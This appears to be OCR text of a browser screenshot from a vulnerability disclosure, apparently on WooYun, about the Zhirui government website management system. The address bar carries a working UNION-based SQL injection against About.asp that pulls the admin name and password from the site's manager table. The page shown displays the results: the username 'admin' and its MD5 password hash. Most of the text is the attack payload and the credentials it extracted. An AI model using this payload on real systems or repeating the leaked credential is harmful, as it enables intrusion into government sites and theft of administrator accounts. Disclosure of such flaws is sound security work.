 关于我们 - 智睿政务网站管理系统，政务机关网站系统，税务，工商政务信息网
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) .ost:4247/About.asp?ID=35%20and%201=2%20union%20select%201,adminname,3,password,5%20from%20zhi_rui_g_manage 转到
当前时间： 2012年8月11日 星期六 11:06 下午
智睿政府网站管理系统
Zhirui Government Website System
网站首页 公安要闻 政策解读 投资南阳 交管交通 警方提醒 南阳聚焦 公文签收 视频新闻 网上办事 政务公开
要闻导播: 机构新标杆新机制新形象开创新局面 以新机构新标杆新机制新形象开创新局面 全站搜索:
信息中心
admin
点击数：e10adc3949ba59abbe56e057f20f883e 更新时间：5 收藏此页
3
本地 Intranet
www.wooyun.org